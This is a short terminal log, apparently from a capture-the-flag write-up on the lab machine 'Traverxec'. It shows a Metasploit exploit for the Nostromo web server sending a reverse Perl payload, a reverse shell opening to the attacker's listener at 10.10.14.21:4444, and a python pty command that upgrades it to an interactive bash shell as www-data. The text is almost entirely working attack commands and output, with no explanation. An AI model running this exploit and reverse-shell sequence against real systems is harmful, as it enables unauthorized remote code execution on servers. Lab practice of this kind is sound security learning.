 msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.21:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 2 opened (10.10.14.21:4444 -> 10.10.10.165:57274) at 2
020-01-08 02:19:05 +0400
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
$ whoami
whoami
www-data
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$